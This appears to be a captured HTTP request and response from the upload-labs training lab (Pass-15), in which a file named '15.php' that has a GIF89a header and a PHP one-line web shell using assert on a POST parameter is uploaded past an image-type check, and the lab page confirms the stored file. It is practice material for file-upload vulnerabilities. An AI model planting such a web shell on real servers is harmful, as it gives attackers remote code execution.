 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-15/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-15/index.php
Cookie: pass=15
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------66222926615645
Content-Length: 351
-----------------------------66222926615645
Content-Disposition: form-data; name="upload_file"; filename="15.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------66222926615645
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3820180603061429.gif" width="250px"
</div>
</li>
</ol>
</div>
</div>